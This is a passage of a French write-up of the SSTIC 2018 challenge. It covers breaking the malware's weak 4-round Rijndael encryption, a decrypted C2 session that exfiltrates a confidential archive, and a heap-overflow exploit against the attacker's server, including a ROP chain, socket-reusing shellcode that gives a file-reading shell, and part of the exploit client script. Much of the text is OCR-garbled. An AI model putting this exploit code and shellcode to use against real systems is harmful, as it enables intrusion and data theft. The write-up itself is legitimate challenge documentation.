89 print ("Vulnerable server modulus : %s " % d . f print (server_modulus))
9<sup>c</sup>91 print ("client log : %s " % DlogFprint.discrete_log (client_modulus, d.generator,
e r a t o r a t o r a t o r a t o r a t o r a t o r a t o r a t o r a t o r a t o r a t o r a t o r a t o r a t o r a t o r a t o r a t o r a t o r a t o r a t o r a t o r a t o r a t o r a t o r a t o r a t o r a t o r a 
        generator_order_decomposition, d.m))
93
94
95 >> "Vulnerable client modulus : True"
96 >>> "Vulnerable server modulus : True"
97 >>> "client log : 587381030034937267228671063833644835613165092233489377"
```
Toutefois il y a très peu d'outils présents en ligne pour tester de factoriser des clés ROCA. J'ai trouvé [neca](https://gitlab.com/jix/neca) et [le script sage de D.J.Berstein](https://blog.cr.yp.to/20171105-infineon.html) mais même en jouant sur les paramètres de recherche  $k$  et  $a$ , j'ai pas pu réduire le temps de bruteforce des clés en dessous de 1500 jours, ce qui inaccessible la factorisation des clés pour le challenge.

Il existe en fait une faiblesse crypto bien plus simple `a exploiter dans le chiffrement des messages reçus et envoyés. Ci-dessus se trouve le code décompilé pour l'envoi d'un message :

```
int _fastcall scomm_send(const AGENT_CONTEXT_RIJNDAEL *a1, uint8_t *buffer, int buffer_
\{// [...]
    prev_block = \&\text{packet}[16];
    plaintext_block = &plaintext_buffer[16 * (padded_count - 1) + 16];
    do
    {
      ct = (ui nt8_t * )prev_block;prev_block += 16;// pt = pt \degree prev_pt
      \Deltapacket_buffer[0] ^= prev_block[0];
      \_packet\_buffer[1] ^= prev_block[1];
      \text{packet\_buffer[2]} ^= prev_block[2];
      \_packet\_buffer[3] ^= prev_block[3];
      \lnot _packet_buffer[4] ^= prev_block[4];
      \_packet\_buffer[5] ^= prev_block[5];
      \text{packet\_buffer[6]} ^= prev_block[6];
      _packet_buffer[7] ^= prev_block[7];
      \_packet\_buffer[8] ^= prev_block[8];
      \_packet\_buffer[9] ^= prev_block[9];
      \_packet\_buffer[10] ^= prev_block[10];
      \_packet\_buffer[11] ^= prev_block[11];
      \_packet\_buffer[12] ^= prev_block[12];
      \_packet\_buffer[13] ^= prev_block[13];
      \_packet\_buffer[14] ^= prev_block[14];
      packet buffer[15] ^= prev block[15];
      pt = (ui nt8_t * )_ \text{packet\_buffer};\text{packet\_buffer} += 16;
      // AES encrypt
      rijndaelEncrypt((uint32_t *)a1->encoder, 4, pt, ct);
    }
    while ( plaintext_block != _packet_buffer );
    // send packet size, the payload
    if ( exact_send(a1->socket_fd, (__int64)&packet_size, 4uLL, 0) != 0LL )
      perror("send");
    v13 = exact\_send(a1->socket\_fd, (-int64)packet, packet\_size, 0);// [...]
}
```
L'algorithme de chiffrement utilisé ici n'est pas exactement AES mais Rijndael, AES étant une standardisation de Rijndael. Alors que AES force un nombre de rounds dans le chiffrement de 10 pour les blocks de 128 bits, Rijndael laisse le nombre de rounds au choix du développeur. La vulnérabilité ici se trouve dans le choix d'un nombre de rounds de 4, qui est particulièrement faible et permet de reconstruire les clés de chiffrement et déchiffrement via l'attaque SQUARE :



Cette attaque repose sur un bruteforce de certaines parties de la clé, nécessite 256 messages chiffrés ayant uniquement un seul bit variable. "Heureusement" pour nous, tous les messages commencent par une IV qui a le bonheur d'être un compteur incrémenté à chaque envoi de message. Cette attaque ayant déjà été jouée lors du 0ctf en 2016, j'ai réutilisé l'un outil créé par l'une des équipes [participantes](https://github.com/p4-team/ctf/tree/master/2016-03-12-0ctf/peoples_square) et j'ai reconstruit les clés suivantes :

encodage : [114, 255, 128, 54, 217, 32, 7, 119, 209, 233, 122, 91, 225, 211, 245, 20] décodage : [76, 26, 105, 54, 47, 224, 3, 54, 246, 168, 70, 15, 243, 61, 255, 213]

Maintenant qu'on a obtenu les clés on peut déchiffrer la communication entre la machine compromise et le serveur C2 :

```
serveur EXEC Is - a home
 client total 12
       drwxr-xr-x 3 root root 4096 Mar 2 11:40 .
       drwxr-xr-x 24 root root 4096 Mar 2 11:40 ..
       drwxr-xr-x 22 user user 4096 Mar 29 03:06 user
serveur EXEC ls -la home/user
       total 136
       drwxr-xr-x 22 user user 4096 Mar 29 03:06 .
       drwxr-xr-x 3 root root 4096 Mar 2 11:40 ..
       -rw------- 1 user user 1605 Mar 12 17:07 .bash_history
       -rw-r--r-- 1 user user 220 Mar 2 11:40 .bash_logout
       -rw-r--r-- 1 user user 3771 Mar 2 11:40 .bashrc
       drwx------ 14 user user 4096 Mar 4 05:50 .cache
       drwxrwxr-x 11 user user 4096 Mar 29 07:50 confidentiel
       drwx------ 18 user user 4096 Mar 29 07:18 .config
       drwxrwxr-x 2 user user 4096 Mar 4 14:53 davfi_v0.0.1_preview
```

```
drwx------ 3 root root 4096 Mar 4 15:01 .dbus
drwxr-xr-x 4 user user 4096 Mar 29 07:18 Desktop
-rw-r--r-- 1 user user 25 Mar 2 11:42 .dmrc
drwxr-xr-x 3 user user 4096 Mar 4 14:51 Documents
drwxr-xr-x 2 user user 4096 Mar 12 10:56 Downloads
-rw-r--r-- 1 user user 8980 Mar 2 11:40 examples.desktop
drwx------ 2 user user 4096 Mar 4 05:54 .gconf
drwx------ 3 user user 4096 Mar 4 05:53 .gnupg
-rw------- 1 user user 954 Mar 4 05:53 .ICEauthority
drwxrwxr-x 2 user user 4096 Mar 4 14:52 inadequation_group_tools_leaked
drwx------ 3 user user 4096 Mar 2 11:42 .local
drwx------ 5 user user 4096 Mar 2 11:42 .mozilla
drwxr-xr-x 2 user user 4096 Mar 2 11:42 Music
drwxrwxr-x 2 user user 4096 Mar 28 09:37 .nano
drwxrwxr-x 2 user user 4096 Mar 4 14:52 perso
drwxr-xr-x 2 user user 4096 Mar 2 11:42 Pictures
-rw-r--r-- 1 user user 655 Mar 2 11:40 .profile
drwxr-xr-x 2 user user 4096 Mar 2 11:42 Public
-rw-r--r-- 1 user user 0 Mar 3 00:47 . sudo as admin successful
drwxr-xr-x 2 user user 4096 Mar 2 11:42 Templates
drwxr-xr-x 2 user user 4096 Mar 2 11:42 Videos
-rw------ 1 user user 51 Mar 4 05:53 . Xauthority
-rw------- 1 user user 82 Mar 4 05:53 .xsession-errors
-rw------- 1 user user 82 Mar 4 05:50 .xsession-errors.old
```
serveur EXEC ls -la home/user/confidentiel

client total 48 drwxrwxr-x 11 user user 4096 Mar 29 07:50 . drwxr-xr-x 22 user user 4096 Mar 29 03:06 .. drwx------ 2 user user 4096 Mar 5 09:53 Angel Fire drwx------ 2 user user 4096 Mar 5 09:53 Athena drwx------ 2 user user 4096 Mar 5 09:53 Bothan Spy drwx------ 2 user user 4096 Mar 5 09:53 Couch Potato drwx------ 2 user user 4096 Mar 5 09:53 High Rise drwx------ 2 user user 4096 Mar 5 09:53 Hive drwx------ 2 user user 4096 Mar 5 09:53 Imperial drwx------ 2 user user 4096 Mar 5 09:53 Protego -rw-rw-r-- 1 user user 44 Mar 28 09:38 super\_secret drwx------ 2 user user 4096 Mar 5 09:53 Weeping Angel

serveur EXEC tar cvfz /tmp/confidentiel.tgz /home/user/confidentiel

serveur READ tmp/confidentiel.tgz

client "upload" tmp/confidentiel.tgz

serveur WRITE tmp/surprise.tgz

client "download" tmp/surprise.tgz

Une fois l'archive confidentiel.tgz reconstruite on peut récupérer lire le fichier super\_secret et récupérer le flag de validation pour le niveau :

## 4 Nation-state Level Botnet

Pour le dernier niveau, on doit récupérer une addresse email se trouvant sur le serveur de l'attaquant afin de valider le challenge. Avnt de s'attaquer au serveur, il s'agit de le localiser. Pour cela il faut analyser les paquets transmis entre l'agent et le serveur C2 maintenant qu'on les a déchiffré. Le premier message qu'envoie un agent nouvellement connecté au serveur est un message de peering pour s'identifier sur le réseau meshé. Le serveur lui répond avec les données de sa gateway s'il y en a une. Dans notre cas, voici le message renvoyé :



On a une structure sockaddr présent dans le paquet 02 00 8F 7F C3 9A 69 0C qui nous donne une adresse IP publique 195.154.105.12 sur le port 36735.

Le serveur (qui est le binaire, f4ncy, n0un0urs tournant avec des options spécifiques) propose une surface d'attaque particulièrement réduite puisqu'il ne répond qu'a seulement deux messages :

- mesh\_process\_agent\_peering enregistre la connexion d'un nouvel agent sur le réseau meshé
- msg\_process\_ping : contacte un autre agent sur le réseau

Le binaire comporte pas mal de fausses pistes et des comportements "dangeureux" (buffers sur la stack non nettoyés, calcul de taille de buffers qui finissent pas tomber juste, etc.) mais la vulnérabilité présente est un peu plus subtile :

```
//
// @param route: route context representing a gateway and the attack server
// @param src_node_id : new node id from a client connected to the gateway
 __int64[] __fastcall add_to_route(AGENT_ROUTE *route, uint64_t src_node_id)
{
```

```
uint64_t _src_node_id; // rbp
int _client_nodes_count; // edx
uint64_t *_client_nodes; // raxsrc\ node\ id = src\ node\ id;_client_nodes_count = route->__clients_count;
\_max_client\_count = route->max\_client\_count;
_client_nodes = route->_client_nodes;
// BUG : The following comparison should be ">="
if ( route->__clients_count > _max_client_count )
{
  \_new\_max\_client\_count = \_max\_client\_count + 5;route->max_client_count = _new_max_client_count;
  \text{colient}\_\text{nodes} = (\text{ui} \nto 4_t * \text{real}\xspace \cdot \text{colient}\xspace \cdot \text{nodes}, \n\text{ 8 * } \text{new}\xspace \cdot \text{max}\xspace \cdot \text{colient}\xspace \cdot \text{count});client nodes count = route-> clients count;
  route->_client_nodes = _client_nodes;
}
// we can write route->_client_nodes[route->max_client_count] (64bit OOB write);
\lfloorclient_nodes\lfloorclient_nodes_count] = _src_node_id;
route-> clients count = client nodes count + 1;
return _client_nodes;
```

```
}
```
La fonction permettant d'enregistrer un sous-noeud au niveau d'un agent possède un overflow de 8 octets en écriture. Pour obtenir une RCE au moyen de ce bug, on a à notre disposition deux structures pour "masser" la heap du serveur à notre avantage : chaque client connecté au serveur est représenté par une structure de 0x230 octets (chunk de 0x241 dans la heap) et les routes du client initialement rentre dans un tableau de 0x30 octets (chunk de 0x41 dans la heap) qui peut réallouer à volonté et qui présente l'overflow. La technique utilisée ici est similaire à celle présentée dans [how2heap](https://github.com/shellphish/how2heap/blob/master/overlapping_chunks_2.c) et vise à controller l'addresse du pointeur de la free-list au moyen de l'agrandissement d'un chunk bien placé.



La première étape consiste à aligner 5 chunk de la heap dans cet ordre précis :

attack : chunk présentant l'overflow, permettant de réécrire la taille du chunk suivant

target : chunk qui va voir sa taille agrandie

gap : chunk d'alignement.

client : une structure de  $0x230$  qui va être libérée afin de populer la freelist.

guard : chunk de guarde afin de "boxer" le chunk client.

A chaque fois qu'un chunk est libéré, il est rajouté à la freelist et le pointeur bk pointant vers le next free est écrit dans le chunk nouvellement libéré. Le massage de heap à pour but de réécrire ce pointeur bk pour contrôler l'adresse de l'allocation suivante.

Si la stratégie à suivre est plutôt simple en théorie, en pratique une autre paire de manches. La principale difficulté vient du fait qu'on a seulement un contrôle partiel sur les données présentes dans les chunk de  $0x241$ : on peut contrôler la clé AES envoyé par le client (16 octets entre  $0x210$  et  $0x220$ , l' IV en l'incrémentant (8 octets entre  $0x238$  et  $0x240$ ) et un contrôle indirect sur le contexte AES généré par la clé client (80 octets entre  $0x110$  et  $0x160$ ). Le reste de la structure est soit vide, soit pas sous notre contrôle et peut provoquer des conséquences imprévues lors de l'exploitation (voir le script en appendix pour plus d'informations).

Si tous se passe bien, on peut allouer une structure de  $0x230$  octets à une adresse contrôlable. Le reste est alors assez standard : on réécrit l'un des hook présents dans la gl i bc (j'ai utilisé \_\_realloc\_hook) pour contrôler RIP et le déclencher via un appel à mesh\_process\_agent\_peering. L'exploitation est simplifiée par le fait que la glibc est embarquée en statique dans le binaire et ce dernier est compilé sans ASLR (pas de leak nécessaire). DEP est toutefois activé donc il va falloir roper avant de pouvoir lancer le shellcode.



... Et bien évidemment il reste une dernière embûche sur la route. Le binaire utilise seccomp pour filtrer les syscalls autorisés. Voici la liste :

En plus des traditionnels syscalls dédiés à la mémoire et au réseau (nécessaire pour que le serveur puisse tourner), on remarque que read, write et getdents sont autorisés. Ce qui veut dire qu'on peut au moins parcourir la partition home du serveur distant et lire les fichiers présents dessus. mprotect ne fait pas parti des syscalls autorisés, donc j'ai du passer par mmap pour allouer une page en RWX. Vu les gadgets présents dans le binaire, je suis passé par un petit bout de bootstrap afin de copier l'intégralité du shellcode avant de sauter dessus :



Puisque connect ne fait pas parti des syscalls autorisés, on doit réutiliser une connexion déjà ouverte. Par chance, ma ropchain évite de toucher r12, qui continue de pointer vers le dernier block de 0x230 octets alloués et ce dernier possède un fd vers un socket. Voici le shellcode utilisé pour faire un reverse shell de clodo :

```
#include <arpa/inet.h>
#include <dirent.h>
#include <errno.h>
#include <fcntl.h>
#include <stdio.h>
#include <string.h>
#include <sys/socket.h>
#include <sys/stat.h>
#include <sys/syscall.h>
#include <sys/types.h>
#include <unistd.h>
#include <unistd.h>
typedef ssize_t (*recv_p)(int sockfd, void *buf, size_t len, int flags);
typedef ssize_t (*send_p)(int sockfd, const void *buf, size_t len, int flags);
typedef int (*open_p)(const char *pathname, int flags);
typedef ssize_t (*read_p)(int fd, void *buf, size_t count);
typedef int (*getdents_p)(unsigned int fd, struct linux_dirent *dirp,
                    unsigned int count);
int shellcode()
{
  int sock;
  char buffer[0x1000];
  uintptr_t p_reuse_sock;
  recv_p recv_fun = (recv_p) 0 \times 4570F0;
```

```
send\_p send_fun = (send\_p) 0 \times 4571B0;
open_p open_fun = (open_p) 0x454D10;read_p read_fun = (read_p) 0 \times 454 EDO;
getdents_p getdents_fun = (getdents_p) 0x47FE20;
// reuse socket
asm volatile
(
  "mov %%r12, %0\n\t"
  "addq $552, %0"
 : "=q" (p\_reuse\_sock) /* output */
  : /* no input */: /* clobbered register */
);
sock = ((int*) p\_reuse\_sock)[0];// send initial ping to attack client in order
// to start communicating
send_fun(sock , buffer , 0x300 , 0);
//keep communicating with server
while(1){
  // memset the buffer
  for (int i =0; i < 0x300; i + 1) {
    buffer[i] = 0x00;}
  int n = \text{recv}\_fun(sock, buffer, 0 \times 300, 0);
  if( n < 0)
  {
      break;
  }
  if (n > 0)\{if (buffer[0] == 0){
      int fd = open_function(buffer + 1, 0_RDOMLY);
      read_fun (fd, &buffer, sizeof(buffer));
    }
    else if (buffer[0] == 1){
      int fd = open_function(buffer + 1, 0_RDOMLY | 0_DIRECTORY);int nread = getdents fun(fd, (struct linux dirent *) buffer, 0x300);
    }
```

```
else
      {
        // hard crash to force server reboot
       int (*null)() = 0x00;null();
      }
      // Send back processed data
      if( send fun(sock, buffer, 0x300, 0) < 0)
      {
       break;
      }
    }
  }
    // don't bother closing the socket
   // close(sock);
   return 0;
}
```
J'ai du rajouter une commande pour faire crasher le serveur, car il avait tendance à rester en boucle infinie à la fermeture de la connexion côté client ...

Maintenant qu'on a un shell (même limité) sur la machine distante, voici comment récupérer le flag final :

```
>>> ls /home/
dir : b
.

dir : b
..

dir : b
sstic

>>> ls /home/sstic/
dir : b
.

dir : b
..

dir : b
.ssh

dir : b
secret

file : b . bashrc
file : b
.lesshst

file : b
.profile

file : b . viminfo
file : b agent.sh
file : b
agent

file : b
.bash_logout

>>> ls /home/sstic/secret
dir : b
.

dir : b
..

file : b sstic2018. flag
>>> cat /home/sstic/secret/sstic2018.flag
"65r1o0q1380ornqq763p96r74n0r51o816onpp68100s5p4s74955rqqr0p5507o@punyyratr.ffgvp.bet"
```
Le flag final est un ROT13 de 65e1b0d1380beadd763c96e74a0e51b816bacc68100f5c4f74955edde0 c5507b@challenge.sstic.org qui est l'email à récupérer en premier lieu.

### 5 Appendix

#### 5.1 fancy nounours.py

```
1 import struct
2 import argparse
3 import os
4 import sys
5 import socket
6 import binascii
7 import time
8 import logging
9 from enum import Enum
10
11 import rsa
12 from fancy_aes import decrypt4rounds, encrypt4rounds
13
14
15 #############################################################################
16 \# \# \# \# CRYPTO UTILS
17 #############################################################################
18
19 BLOCK LEN = 16
20 IV_LEN = 16
2122
23 \# pack a 2048 bit rsa key
24 def pack_rsa_key(key):
25 r e t u r n s t r u c t . pack ( ">QQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQQ" ,
26 ( key >> 6 4 3 1 ) & 0 x f f f f f f f f f f f f f f f f ,
27 ( key >> 6 4 3 0 ) & 0 x f f f f f f f f f f f f f f f f ,
28 ( key >> 6 4 2 9 ) & 0 x f f f f f f f f f f f f f f f f ,
29 ( key >> 6 4 2 8 ) & 0 x f f f f f f f f f f f f f f f f ,
30 ( key >> 6 4 2 7 ) & 0 x f f f f f f f f f f f f f f f f ,
31 ( key >> 6 4 2 6 ) & 0 x f f f f f f f f f f f f f f f f ,
32 ( key >> 6 4 2 5 ) & 0 x f f f f f f f f f f f f f f f f ,
33 ( key >> 6 4 2 4 ) & 0 x f f f f f f f f f f f f f f f f ,
34 ( key >> 6 4 2 3 ) & 0 x f f f f f f f f f f f f f f f f ,
35 ( key >> 6 4 2 2 ) & 0 x f f f f f f f f f f f f f f f f ,
36 ( key >> 6 4 2 1 ) & 0 x f f f f f f f f f f f f f f f f ,
37 ( key >> 6 4 2 0 ) & 0 x f f f f f f f f f f f f f f f f ,
38 ( key >> 6 4 1 9 ) & 0 x f f f f f f f f f f f f f f f f ,
39 ( key >> 6 4 1 8 ) & 0 x f f f f f f f f f f f f f f f f ,
40 ( key >> 6 4 1 7 ) & 0 x f f f f f f f f f f f f f f f f ,
41 ( key >> 6 4 1 6 ) & 0 x f f f f f f f f f f f f f f f f ,
42 ( key >> 6 4 1 5 ) & 0 x f f f f f f f f f f f f f f f f ,
43 ( key >> 6 4 1 4 ) & 0 x f f f f f f f f f f f f f f f f ,
44 ( key >> 6 4 1 3 ) & 0 x f f f f f f f f f f f f f f f f ,
45 ( key >> 6 4 1 2 ) & 0 x f f f f f f f f f f f f f f f f ,
46 ( key >> 6 4 1 1 ) & 0 x f f f f f f f f f f f f f f f f ,
47 ( key >> 6 4 1 0 ) & 0 x f f f f f f f f f f f f f f f f ,
48 ( key >> 6 4 9 ) & 0 x f f f f f f f f f f f f f f f f ,
49 ( key >> 6 4 8 ) & 0 x f f f f f f f f f f f f f f f f ,
50 ( key >> 6 4 7 ) & 0 x f f f f f f f f f f f f f f f f ,
51 ( key >> 6 4 6 ) & 0 x f f f f f f f f f f f f f f f f ,
52 ( key >> 6 4 5 ) & 0 x f f f f f f f f f f f f f f f f ,
53 ( key >> 6 4 4 ) & 0 x f f f f f f f f f f f f f f f f ,
54 ( key >> 6 4 3 ) & 0 x f f f f f f f f f f f f f f f f ,
55 ( key >> 6 4 2 ) & 0 x f f f f f f f f f f f f f f f f ,
56 ( key >> 6 4 1 ) & 0 x f f f f f f f f f f f f f f f f ,
57 ( key >> 6 4 0 ) & 0 x f f f f f f f f f f f f f f f f ,
```

```
58 )
59
60 \# unpack a 2048 bit rsa key buffer
61 def unpack_rsa_key(key_bytes):
62
63 key = 0
64 for i in range (32):
65 k = struct.\text{unpack}(">Q", \text{key\_bytes}[i \text{8}:(i+1) \text{8}])[0]66
key = (key < 64) + k68
69 return key
70
71 #############################################################################
72 \# \# \# \# Message forging
73 #############################################################################
74
75 c l a s s JobEnum (Enum) :
76 READ = 4
77 WRITE = 2
78 EXEC = 1
79
80 class FcPacket (object):
81
82 HEADER FORMAT = "QQQQII"
83 HEADER SIZE = struct.calcsize (HEADER FORMAT)
84
85 def \text{-init} (self):
86 self.marker = 0xd1d3c0de41414141
87 self . babar = 0x3730307261626162
88 self.src_node = 0xdeadbeef
89 self.dst_node = 0
90 self.command = 091 self. sz = 092 self.payload = None
0<sub>3</sub>94 @classmethod
95 def from buffer (cls, buffer):
96
97 0 = C |S()98 header_size = FcPacket.HEADER_SIZE
99 o . marker , o . babar , o . src_node , o . dst_node , o . command , o . sz = struct . unpack (
     FcPacket.HEADERFORMAT, buffer [0: header_size])
100
101 if (len(buffer) > header_size) : # and (self.sz == len(buffer) header_size)
      :
102 o . payload = buffer [header_size : ]
103
104 return o
105
106 def pack (self):
107
108 header = struct.pack (FcPacket.HEADER_FORMAT,
109 self . marker ,
110 self . babar ,
111 self.src_node,
112 self.dst_node,
113 self.command,
114 self.sz
115 )
116 buffer = header
```

```
118 if self . payload :
119 buffer = header + self.payload
120
121 return buffer
122
123 def -5tr-6 (self):
124 return "nn".join ([
125 "Packet : ",
126 " marker : %s" % binascii.unhexlify ("%x" % self.marker),
127 " babar : %s" % binascii.unhexlify ("%x" % self.babar) [:: 1],
128 " src_node : 0x%x" % self.src_node,
129 " dst_node : 0x%x" % self.dst_node,
130 " cmd : 0x%x" % self .command ,
131 SZ : 0x%x" % self.sz
132 132 132 132 132 132 132 132 132 141 142 142 142 142 142 142 142 142 142 142 142 142 142 142 142 142 142 142 142 142 142 142 142 142 142 142 142 1
133 ]
134
135
136 class FancyNounours (object):
137
138
139 def \_init\_ (self, address, port, _id, key = None):
140141 self. address = address
142 self. port = port
143 self. socket = None
144
145 \# 256 bits buffers
146 self._enc_key = None
